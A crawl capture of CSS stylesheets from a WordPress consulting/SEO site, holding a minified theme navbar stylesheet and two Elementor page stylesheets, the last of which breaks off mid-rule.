request_url: https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/themes/consultstreet/assets/css/bootstrap-smartmenus.css?ver=1769279225
body_size: 1527
content:
.navbar{background-color:transparent;padding-top:1rem;padding-bottom:1rem;padding-left:0rem;padding-right:0rem;opacity:1;box-shadow:0 1px 2px rgba(0,0,0,.05);z-index:2}.m-right-auto{margin-right:unset!important;margin-left:auto}.navbar>.container{display:block}.navbar-brand{padding-top:.375rem;padding-bottom:.375rem}.navbar-brand,.sticky-navbar-brand{float:left}.site-branding-text{margin-right:1rem;display:inline-block}.site-branding-text .site-title{font-size:1.6rem;line-height:inherit;white-space:normal;line-height:1.2;margin:-2px 0 0}.site-branding-text .site-description{line-height:1.4;padding-top:.063rem}.navbar-brand .custom-logo,.navbar.header-fixed-top .sticky-navbar-brand .custom-logo{max-width:100%;display:block;height:auto}.navbar.navbar-header-wrap.header-fixed-top .site-branding-text .site-title a{color:#000}.navbar.navbar-header-wrap.header-fixed-top .site-branding-text .site-description{color:#404040}.navbar .row.align-self-center{margin-left:0;margin-right:0}.navbar .navbar-toggler{float:right;margin-top:.238rem;border-color:unset;padding-left:0;padding-right:0;color:transparent}.navbar.navbar-header-wrap .navbar-toggler{border-color:rgba(255,255,255,1)}.navbar.navbar-header-wrap.header-fixed-top .navbar-toggler{border-color:rgba(0,0,0,.1)}.navbar-toggler:hover,.navbar-toggler:focus{background-color:transparent}.navbar-toggler:focus{outline:1px dotted #fff}.header-fixed-top .navbar-toggler:focus{outline:1px dotted #000}.navbar .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(1, 1, 47, 0)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");width:4rem}.navbar .nav .menu-item{margin-right:0}.navbar .nav .menu-item:last-child{margin-right:0}.navbar .nav .menu-item .nav-link{font-weight:600;color:#061018;padding:0}.navbar .nav .dropdown-menu{border-radius:0;border:none;padding:.438rem .625rem;font-size:.938rem}.navbar .nav .dropdown-item{padding:.30rem .75rem}.navbar .nav .dropdown-menu .menu-item{margin-right:0}.navbar .nav .dropdown-item.active,.navbar .nav .dropdown-item:active{color:#fff;background-color:transparent}a.bg-light:focus,a.bg-light:hover{background-color:transparent!important}.navbar .nav .dropdown-menu>.menu-item>ul.dropdown-menu>.menu-item>.dropdown-item{color:#000!important}.navbar-header-wrap{background-color:rgba(0,0,0,.4);position:absolute;right:0;left:0;z-index:2}.navbar-header-wrap.not-sticky .site-branding-text .site-title a,.navbar-header-wrap.not-sticky .site-branding-text .site-description{color:#fff}.navbar.navbar-header-wrap .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 1)' stroke-width='3' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar.navbar-header-wrap.header-fixed-top .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(1, 1, 47, 1)' stroke-width='3' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar.navbar-header-wrap .nav .menu-item .nav-link,.navbar.navbar-header-wrap .nav a.cart-icon,.navbar.navbar-header-wrap .nav .theme-search-block a{color:#fff}.navbar.navbar-header-wrap .nav .btn-border{background:transparent;color:#fff;border:2px solid #fff}.navbar.navbar-header-wrap .nav .btn-border:hover,.navbar.navbar-header-wrap .nav .btn-border:focus,.navbar.navbar-header-wrap.header-fixed-top .nav .btn-border:hover,.navbar.navbar-header-wrap.header-fixed-top .nav .btn-border:focus{color:#fff}.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link,.navbar.navbar-header-wrap.header-fixed-top .nav a.cart-icon,.navbar.navbar-header-wrap.header-fixed-top .nav .theme-search-block a{color:#000}.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item.active .nav-link{color:#fff}.navbar.navbar-header-wrap.header-fixed-top .nav .btn-border{background:transparent;color:#000}.header-fixed-top{background-color:#fff;position:fixed;top:0;left:0;width:100%;z-index:3;box-shadow:0 8px 20px 0 rgba(0,0,0,.1);opacity:1;-webkit-animation:slide-down 1.07s;animation:slide-down 1.07s}@keyframes slide-down{0%{opacity:1;transform:translateY(-100%)}100%{opacity:1;transform:translateY(0)}}.navbar.header-fixed-top .nav{margin-bottom:0}.navbar.header-fixed-top .site-branding-text{padding-top:.67rem;padding-bottom:.67rem}.navbar.header-fixed-top .nav .themes-header-top{padding:1rem 0}.navbar.header-fixed-top .nav .menu-item .nav-link{padding:1.40rem 1rem}@media (max-width:991px){.navbar-collapse{max-height:400px;overflow-x:hidden}.navbar .nav .menu-item{margin-right:28px}.navbar .container{padding-left:15px;padding-right:15px}.row.align-self-center .align-self-center{width:100%}.site-branding-text{padding-top:.375rem;padding-bottom:.375rem}.navbar.header-fixed-top .site-branding-text{padding-top:.175rem;padding-bottom:.175rem}.navbar-brand,.sticky-navbar-brand{float:left}.sticky-navbar-brand{margin-right:1rem}.navbar .nav{margin-top:1.25rem;margin-bottom:1.25rem;margin-left:0;position:relative}.navbar .nav .menu-item{margin-right:0}.navbar .nav .menu-item .nav-link{line-height:40px;margin-right:2px;margin-left:2px;display:block;border-bottom:1px solid #f1f1f1;border-radius:0;padding:0!important}.navbar .nav .dropdown-item:focus,.navbar .nav .dropdown-item:hover{background-color:transparent}.themes-header-top.align-self-center{align-self:auto!important;padding:0}.navbar.header-fixed-top{padding-top:9px;padding-bottom:8px}.navbar.header-fixed-top .nav .themes-header-top{padding:0 0 1rem}}@media (min-width:992px){.navbar-brand{padding-top:1.75rem;padding-bottom:1.75rem}.site-branding-text{padding-top:1.5rem;padding-bottom:1.5rem}.navbar.header-fixed-top .navbar-brand{padding-top:.90rem;padding-bottom:.90rem}.navbar.header-fixed-top .sticky-navbar-brand{padding-top:.90rem;padding-bottom:.90rem;margin-right:1rem}.navbar{padding-top:0;padding-bottom:0}.navbar .nav .menu-item .nav-link{padding:2.22rem 1rem}.navbar .nav .dropdown-menu{padding:0;top:99px!important}.navbar.header-fixed-top .nav .dropdown-menu{top:73px!important}.navbar .nav .dropdown-menu{background-color:#fff;box-shadow:0 4px 7px 0 rgba(0,0,0,.12),0 3px 12px 0 rgba(0,0,0,.12)}.navbar .nav .dropdown-item{color:#000;border-bottom:1px solid rgb(242,242,242);padding:7px 25px}.navbar .nav .dropdown-item:focus,.navbar .nav .dropdown-item:hover{background-color:transparent}.navbar .nav .dropdown-menu ul.dropdown-menu{top:auto!important}.navbar.header-fixed-top .nav .dropdown-menu ul.dropdown-menu{top:auto!important}}.navbar-nav.sm-collapsible .sub-arrow{position:absolute;top:50%;right:0;margin:-.7em .5em 0 0;border:1px solid rgba(0,0,0,.1);border-radius:.25rem;padding:0;width:2em;height:1.4em;font-size:1.25rem;line-height:1.2em;text-align:center}.navbar-nav.sm-collapsible .sub-arrow::before{content:'+'}.navbar-nav.sm-collapsible .show>a>.sub-arrow::before{content:'-'}.navbar-dark .navbar-nav.sm-collapsible .nav-link .sub-arrow{border-color:rgba(255,255,255,.1)}.navbar-nav.sm-collapsible .has-submenu{padding-right:3em}.navbar-nav.sm-collapsible .nav-link,.navbar-nav.sm-collapsible .dropdown-item{position:relative}.navbar-nav:not(.sm-collapsible) .nav-link .sub-arrow{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.fixed-bottom .navbar-nav:not(.sm-collapsible) .nav-link .sub-arrow,.fixed-bottom .navbar-nav:not(.sm-collapsible):not([data-sm-skip]) .dropdown-toggle::after{border-top:0;border-bottom:.3em solid}.navbar-nav:not(.sm-collapsible) .dropdown-item .sub-arrow,.navbar-nav:not(.sm-collapsible):not([data-sm-skip]) .dropdown-menu .dropdown-toggle::after{position:absolute;top:50%;right:0;width:0;height:0;margin-top:-.3em;margin-right:1em;border-top:.3em solid transparent;border-bottom:.3em solid transparent;border-left:.3em solid}.navbar-nav:not(.sm-collapsible) .dropdown-item.has-submenu{padding-right:2em}.navbar-nav .scroll-up,.navbar-nav .scroll-down{position:absolute;display:none;visibility:hidden;height:20px;overflow:hidden;text-align:center}.navbar-nav .scroll-up-arrow,.navbar-nav .scroll-down-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-top:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid;border-left:7px solid transparent}.navbar-nav .scroll-down-arrow{top:6px;border-top:7px solid;border-right:7px solid transparent;border-bottom:7px solid transparent;border-left:7px solid transparent}.navbar-nav.sm-collapsible .dropdown-menu .dropdown-menu{margin:.5em}.navbar-nav:not([data-sm-skip]) .dropdown-item{white-space:normal}.navbar-nav:not(.sm-collapsible) .sm-nowrap>li>.dropdown-item{white-space:nowrap}.navbar .nav .menu-item .nav-link.add-menu{text-transform:capitalize;background-color:#fff;padding:.313rem 1.3rem;margin:1.75rem 0;text-align:center;border-radius:0}.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link.add-menu{margin:1rem 0}.navbar .nav .menu-item .nav-link.add-menu:hover,.navbar .nav .menu-item .nav-link.add-menu:focus{color:#fff}.navbar .nav .menu-item .nav-link.add-menu:before{font-family:"FontAwesome";content:"\f055";padding-right:.438rem}

--- FILE ---
content_type: text/css
request_url: https://seo.nubevest.com.au/wp-content/uploads/elementor/css/post-964.css?ver=1769295359
body_size: 1772
content:
.elementor-964 .elementor-element.elementor-element-2ac4c43f:not(.elementor-motion-effects-element-type-background), .elementor-964 .elementor-element.elementor-element-2ac4c43f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-964 .elementor-element.elementor-element-2ac4c43f{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6em 0em 14em 0em;}.elementor-964 .elementor-element.elementor-element-2ac4c43f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-964 .elementor-element.elementor-element-2ac4c43f > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-secondary );}.elementor-964 .elementor-element.elementor-element-2ac4c43f > .elementor-shape-bottom svg{width:calc(290% + 1.3px);height:30px;}.elementor-964 .elementor-element.elementor-element-3677332e > .elementor-element-populated{padding:0% 12% 0% 12%;}.elementor-964 .elementor-element.elementor-element-232539d7{overflow:hidden;margin-top:0em;margin-bottom:0em;padding:0em 0em 1em 0em;}.elementor-964 .elementor-element.elementor-element-6649aaf4 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-964 .elementor-element.elementor-element-47e7dec9{text-align:center;}.elementor-964 .elementor-element.elementor-element-47e7dec9 .elementor-heading-title{color:#FFFFFF;}.elementor-964 .elementor-element.elementor-element-2775041a .elementor-heading-title{font-size:40px;}.elementor-964 .elementor-element.elementor-element-1e75d1ae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-964 .elementor-element.elementor-element-1e75d1ae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-964 .elementor-element.elementor-element-23662023 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-964 .elementor-element.elementor-element-23662023 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-964 .elementor-element.elementor-element-23662023 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-964 .elementor-element.elementor-element-23662023 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-964 .elementor-element.elementor-element-23662023 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-964 .elementor-element.elementor-element-23662023 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-964 .elementor-element.elementor-element-23662023 .elementor-icon-list-icon{width:14px;}.elementor-964 .elementor-element.elementor-element-23662023 .elementor-icon-list-icon i{font-size:14px;}.elementor-964 .elementor-element.elementor-element-23662023 .elementor-icon-list-icon svg{max-width:14px;}.elementor-964 .elementor-element.elementor-element-23662023 .elementor-icon-list-text{padding-left:10px;}.elementor-964 .elementor-element.elementor-element-23662023 .elementor-icon-list-item .meta-lists > span i, .elementor-964 .elementor-element.elementor-element-23662023 .elementor-icon-list-item .meta-lists > span svg{margin-right:5px;}.elementor-964 .elementor-element.elementor-element-23662023 .elementor-icon-list-item .meta-lists > span{color:#7f8595;}.elementor-964 .elementor-element.elementor-element-23662023 .elementor-icon-list-item .meta-lists svg path{stroke:#7f8595;fill:#7f8595;}.elementor-964 .elementor-element.elementor-element-643c4b35:not(.elementor-motion-effects-element-type-background), .elementor-964 .elementor-element.elementor-element-643c4b35 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-964 .elementor-element.elementor-element-643c4b35{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;padding:0em 0em 6em 0em;z-index:2;}.elementor-964 .elementor-element.elementor-element-643c4b35 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-964 .elementor-element.elementor-element-643c4b35 > .elementor-shape-top .elementor-shape-fill{fill:var( --e-global-color-secondary );}.elementor-964 .elementor-element.elementor-element-643c4b35 > .elementor-shape-top svg{width:calc(270% + 1.3px);height:30px;transform:translateX(-50%) rotateY(180deg);}.elementor-964 .elementor-element.elementor-element-643c4b35 > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-secondary );}.elementor-964 .elementor-element.elementor-element-643c4b35 > .elementor-shape-bottom svg{width:calc(270% + 1.3px);height:30px;}.elementor-964 .elementor-element.elementor-element-7a05a4a4:not(.elementor-motion-effects-element-type-background), .elementor-964 .elementor-element.elementor-element-7a05a4a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://seo.nubevest.com.au/wp-content/uploads/2023/08/Frame-8-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-964 .elementor-element.elementor-element-7a05a4a4, .elementor-964 .elementor-element.elementor-element-7a05a4a4 > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-964 .elementor-element.elementor-element-7a05a4a4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;padding:4em 6em 4em 6em;}.elementor-964 .elementor-element.elementor-element-7a05a4a4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-964 .elementor-element.elementor-element-430560f0 .elementor-heading-title{color:var( --e-global-color-5ff672c );}.elementor-964 .elementor-element.elementor-element-594c3e4f > .elementor-widget-container{padding:10px 10px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-a6df1ff );border-radius:16px 16px 16px 16px;}.elementor-964 .elementor-element.elementor-element-594c3e4f .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-964 .elementor-element.elementor-element-594c3e4f .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-964 .elementor-element.elementor-element-594c3e4f .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-964 .elementor-element.elementor-element-594c3e4f .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-964 .elementor-element.elementor-element-594c3e4f .elementor-field-group.recaptcha_v3-bottomleft, .elementor-964 .elementor-element.elementor-element-594c3e4f .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-964 .elementor-element.elementor-element-594c3e4f .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-964 .elementor-element.elementor-element-594c3e4f .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-964 .elementor-element.elementor-element-594c3e4f .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-964 .elementor-element.elementor-element-594c3e4f .elementor-field-type-html{padding-bottom:0px;}.elementor-964 .elementor-element.elementor-element-594c3e4f .elementor-field-group .elementor-field{color:var( --e-global-color-5ff672c );}.elementor-964 .elementor-element.elementor-element-594c3e4f .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-044a9a4 );border-color:var( --e-global-color-044a9a4 );}.elementor-964 .elementor-element.elementor-element-594c3e4f .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-044a9a4 );border-color:var( --e-global-color-044a9a4 );}.elementor-964 .elementor-element.elementor-element-594c3e4f .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-044a9a4 );}.elementor-964 .elementor-element.elementor-element-594c3e4f .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-a6df1ff );color:var( --e-global-color-5ff672c );}.elementor-964 .elementor-element.elementor-element-594c3e4f .elementor-button[type="submit"]{background-color:var( --e-global-color-a6df1ff );color:var( --e-global-color-5ff672c );}.elementor-964 .elementor-element.elementor-element-594c3e4f .elementor-button[type="submit"] svg *{fill:var( --e-global-color-5ff672c );}.elementor-964 .elementor-element.elementor-element-594c3e4f .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-964 .elementor-element.elementor-element-594c3e4f .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-5ff672c );color:var( --e-global-color-primary );}.elementor-964 .elementor-element.elementor-element-594c3e4f .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-5ff672c );color:var( --e-global-color-primary );}.elementor-964 .elementor-element.elementor-element-594c3e4f .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-primary );}.elementor-964 .elementor-element.elementor-element-594c3e4f .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-964 .elementor-element.elementor-element-594c3e4f .elementor-button{padding:0px 0px 0px 0px;}.elementor-964 .elementor-element.elementor-element-594c3e4f{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-964 .elementor-element.elementor-element-400c41da{margin-top:6em;margin-bottom:3em;}.elementor-964 .elementor-element.elementor-element-652b62bf > .elementor-element-populated{margin:0% 16% 0% 0%;--e-column-margin-right:16%;--e-column-margin-left:0%;}.elementor-bc-flex-widget .elementor-964 .elementor-element.elementor-element-5d724bba.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-964 .elementor-element.elementor-element-5d724bba.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-964 .elementor-element.elementor-element-3f22920f > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-964 .elementor-element.elementor-element-6f726f0c{--grid-row-gap:50px;--grid-column-gap:30px;}.elementor-964 .elementor-element.elementor-element-6f726f0c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-964 .elementor-element.elementor-element-6f726f0c:after{content:"0.66";}.elementor-964 .elementor-element.elementor-element-6f726f0c .elementor-post__thumbnail__link{width:100%;}.elementor-964 .elementor-element.elementor-element-6f726f0c .elementor-post__meta-data span + span:before{content:"|";}.elementor-964 .elementor-element.elementor-element-6f726f0c .elementor-post__thumbnail{border-radius:14px 14px 14px 14px;}.elementor-964 .elementor-element.elementor-element-6f726f0c.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-964 .elementor-element.elementor-element-6f726f0c.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-964 .elementor-element.elementor-element-6f726f0c.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-964 .elementor-element.elementor-element-6f726f0c .elementor-post__title, .elementor-964 .elementor-element.elementor-element-6f726f0c .elementor-post__title a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-e73b24a-font-family ), Sans-serif;font-size:var( --e-global-typography-e73b24a-font-size );font-weight:var( --e-global-typography-e73b24a-font-weight );line-height:var( --e-global-typography-e73b24a-line-height );}.elementor-964 .elementor-element.elementor-element-6f726f0c .elementor-post__title{margin-bottom:8px;}.elementor-964 .elementor-element.elementor-element-6f726f0c .elementor-post__meta-data{color:var( --e-global-color-58e0b7f );font-family:var( --e-global-typography-47f8249-font-family ), Sans-serif;font-size:var( --e-global-typography-47f8249-font-size );font-weight:var( --e-global-typography-47f8249-font-weight );line-height:var( --e-global-typography-47f8249-line-height );word-spacing:var( --e-global-typography-47f8249-word-spacing );}.elementor-964 .elementor-element.elementor-element-6f726f0c .elementor-post__read-more{color:var( --e-global-color-primary );}.elementor-964 .elementor-element.elementor-element-6f726f0c a.elementor-post__read-more{font-family:var( --e-global-typography-f44774e-font-family ), Sans-serif;font-size:var( --e-global-typography-f44774e-font-size );font-weight:var( --e-global-typography-f44774e-font-weight );}@media(min-width:768px){.elementor-964 .elementor-element.elementor-element-5aa1d265{width:80%;}.elementor-964 .elementor-element.elementor-element-26af9da2{width:20%;}.elementor-964 .elementor-element.elementor-element-4df03c90{width:77.018%;}.elementor-964 .elementor-element.elementor-element-796e0ec6{width:22.807%;}}@media(max-width:1024px) and (min-width:768px){.elementor-964 .elementor-element.elementor-element-353df251{width:45%;}.elementor-964 .elementor-element.elementor-element-401d87a5{width:55%;}}@media(min-width:1025px){.elementor-964 .elementor-element.elementor-element-7a05a4a4:not(.elementor-motion-effects-element-type-background), .elementor-964 .elementor-element.elementor-element-7a05a4a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:1024px){.elementor-964 .elementor-element.elementor-element-2ac4c43f{padding:6em 0em 12em 0em;}.elementor-964 .elementor-element.elementor-element-232539d7{margin-top:0px;margin-bottom:0px;}.elementor-964 .elementor-element.elementor-element-643c4b35 > .elementor-shape-top svg{height:24px;}.elementor-964 .elementor-element.elementor-element-643c4b35 > .elementor-shape-bottom svg{height:24px;}.elementor-964 .elementor-element.elementor-element-643c4b35{padding:0em 1em 5em 1em;}.elementor-964 .elementor-element.elementor-element-4de1181b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-964 .elementor-element.elementor-element-4de1181b > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-964 .elementor-element.elementor-element-7a05a4a4{margin-top:-6em;margin-bottom:0em;padding:4em 3em 4em 3em;}.elementor-bc-flex-widget .elementor-964 .elementor-element.elementor-element-353df251.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-964 .elementor-element.elementor-element-353df251.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-964 .elementor-element.elementor-element-353df251 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-964 .elementor-element.elementor-element-401d87a5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-964 .elementor-element.elementor-element-401d87a5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-964 .elementor-element.elementor-element-401d87a5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-964 .elementor-element.elementor-element-400c41da{margin-top:6em;margin-bottom:3em;}.elementor-964 .elementor-element.elementor-element-652b62bf > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-964 .elementor-element.elementor-element-3f22920f > .elementor-widget-container{margin:2em 0em 0em 0em;}.elementor-964 .elementor-element.elementor-element-6f726f0c .elementor-post__title, .elementor-964 .elementor-element.elementor-element-6f726f0c .elementor-post__title a{font-size:var( --e-global-typography-e73b24a-font-size );line-height:var( --e-global-typography-e73b24a-line-height );}.elementor-964 .elementor-element.elementor-element-6f726f0c .elementor-post__meta-data{font-size:var( --e-global-typography-47f8249-font-size );line-height:var( --e-global-typography-47f8249-line-height );word-spacing:var( --e-global-typography-47f8249-word-spacing );}.elementor-964 .elementor-element.elementor-element-6f726f0c a.elementor-post__read-more{font-size:var( --e-global-typography-f44774e-font-size );}}@media(max-width:767px){.elementor-964 .elementor-element.elementor-element-2ac4c43f{padding:4em 1em 10em 1em;}.elementor-964 .elementor-element.elementor-element-3677332e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-964 .elementor-element.elementor-element-47e7dec9{text-align:start;}.elementor-964 .elementor-element.elementor-element-643c4b35 > .elementor-shape-top svg{width:calc(290% + 1.3px);height:20px;}.elementor-964 .elementor-element.elementor-element-643c4b35 > .elementor-shape-bottom svg{height:20px;}.elementor-964 .elementor-element.elementor-element-643c4b35{padding:0em 1em 5em 1em;}.elementor-964 .elementor-element.elementor-element-4de1181b > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-964 .elementor-element.elementor-element-7a05a4a4{margin-top:-8em;margin-bottom:0em;padding:3em 1em 3em 1em;}.elementor-964 .elementor-element.elementor-element-353df251 > .elementor-element-populated{margin:0em 0em 2em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-964 .elementor-element.elementor-element-430560f0{text-align:center;}.elementor-964 .elementor-element.elementor-element-594c3e4f > .elementor-widget-container{padding:8px 8px 8px 8px;}.elementor-964 .elementor-element.elementor-element-400c41da{margin-top:4em;margin-bottom:2em;}.elementor-964 .elementor-element.elementor-element-4939a165{text-align:start;}.elementor-964 .elementor-element.elementor-element-6f726f0c > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0px 0px 0px 0px;}.elementor-964 .elementor-element.elementor-element-6f726f0c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.7 * 100% );}.elementor-964 .elementor-element.elementor-element-6f726f0c:after{content:"0.7";}.elementor-964 .elementor-element.elementor-element-6f726f0c .elementor-post__thumbnail__link{width:100%;}.elementor-964 .elementor-element.elementor-element-6f726f0c .elementor-post__title, .elementor-964 .elementor-element.elementor-element-6f726f0c .elementor-post__title a{font-size:var( --e-global-typography-e73b24a-font-size );line-height:var( --e-global-typography-e73b24a-line-height );}.elementor-964 .elementor-element.elementor-element-6f726f0c .elementor-post__meta-data{font-size:var( --e-global-typography-47f8249-font-size );line-height:var( --e-global-typography-47f8249-line-height );word-spacing:var( --e-global-typography-47f8249-word-spacing );}.elementor-964 .elementor-element.elementor-element-6f726f0c a.elementor-post__read-more{font-size:var( --e-global-typography-f44774e-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://seo.nubevest.com.au/wp-content/uploads/elementor/css/post-805.css?ver=1769295360
body_size: 1758
content:
.elementor-805 .elementor-element.elementor-element-5690f1c6:not(.elementor-motion-effects-element-type-background), .elementor-805 .elementor-element.elementor-element-5690f1c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );background-image:url("https://seo.nubevest.com.au/wp-content/uploads/2023/08/bg-section-handrawn-2a-2.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-805 .elementor-element.elementor-element-5690f1c6{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6em 0em 14em 0em;}.elementor-805 .elementor-element.elementor-element-5690f1c6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-805 .elementor-element.elementor-element-5690f1c6 > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-secondary );}.elementor-805 .elementor-element.elementor-element-5690f1c6 > .elementor-shape-bottom svg{width:calc(290% + 1.3px);height:30px;}.elementor-805 .elementor-element.elementor-element-3b833f25 > .elementor-element-populated{padding:0% 12% 0% 12%;}.elementor-805 .elementor-element.elementor-element-7273791c{overflow:hidden;margin-top:0em;margin-bottom:0em;padding:0em 0em 1em 0em;}.elementor-805 .elementor-element.elementor-element-1d0280c5 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-805 .elementor-element.elementor-element-56d009d1{text-align:center;}.elementor-805 .elementor-element.elementor-element-65ee51c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-805 .elementor-element.elementor-element-65ee51c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-805 .elementor-element.elementor-element-1f74dd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-805 .elementor-element.elementor-element-1f74dd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-805 .elementor-element.elementor-element-1f74dd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-805 .elementor-element.elementor-element-1f74dd1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-805 .elementor-element.elementor-element-1f74dd1 